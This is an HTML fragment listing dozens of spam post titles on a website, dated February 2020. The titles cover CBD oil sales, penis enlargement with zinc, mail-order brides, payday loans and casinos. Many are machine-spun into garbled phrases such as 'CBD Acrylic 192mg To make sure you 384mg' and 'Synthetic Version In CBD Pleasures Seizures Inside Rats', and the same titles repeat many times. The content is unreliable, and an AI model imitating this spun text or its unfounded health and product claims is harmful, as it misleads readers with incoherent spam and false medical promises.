                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
